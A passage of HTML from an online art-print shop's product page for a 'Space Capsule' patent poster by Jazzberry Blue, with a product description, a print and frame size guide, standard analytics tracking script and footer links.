        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-6829">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-6829">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-6829"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:JAZBLU104
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-6829">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-6829" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>JAZBLU104</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-6829">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
                <p>Get the retro look with this Space Capsule Patent Poster! Satisfy your inner nerd with this series of classic Patent posters by Jazzberry Blue.</p>
<p>Giclée print on 210gsm acid-free archival paper. Unframed, or framed in a choice of wood finishes.</p>
<p>Self taught digital illustrator and painter <a href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a> considers design his main form of communication. He strives to expand his capabilities, adding to his portfolio on a daily basis. His work is intuitive and instilled with a sense of adventure.</p>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Featuring premium acid-free paper and vibrant archival inks, every detail is captured in bold, long-lasting colour.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and more shatterproof, making it safer and easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Prints are available framed or unframed. Framed prints are delivered ready to hang — all you need is a single screw.</li>
    <li>Choose from 4,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>

  <p style="font-size: 10px; margin-top: 5px; text-align: center;">
    Size guide excludes "Special Editions".
  </p>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "Space Capsule", 
           ProductID: "6829",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/space-capsule.html",
           Brand: "Jazzberry Blue", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 